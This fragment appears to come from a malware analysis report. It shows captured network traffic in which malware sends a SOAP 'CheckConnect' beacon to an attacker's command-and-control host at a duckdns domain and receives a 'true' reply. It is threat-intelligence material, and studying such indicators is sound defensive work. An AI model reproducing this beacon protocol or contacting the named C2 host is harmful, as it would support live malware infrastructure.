 Attacker's C2
POST / HTTP/1.1
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://tempuri.org/Endpoint/CheckConnect"
Host: newlife957.duckdns.org:7225
Content-Length: 137
Expect: 100-continue
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Beacon Initiated by Malware
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><CheckConnect xmlns="http://tempuri.org/"/></s:Body></s:Envelope>HTTP/1.1 100 Continue
HTTP/1.1 200 OK
Content-Length: 212
Content-Type: text/xml; charset=utf-8
Server: Microsoft-HTTPAPI/2.0
Date: Thu, 12 Aug 2021 07:06:24 GMT
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><CheckConnectResponse xmlns="http://tempuri.org/"><CheckConnectResult>true</CheckConnectResult></
CheckConnectResponse></s:Body></s:Envelope>POST / HTTP/1.1
Beacon Response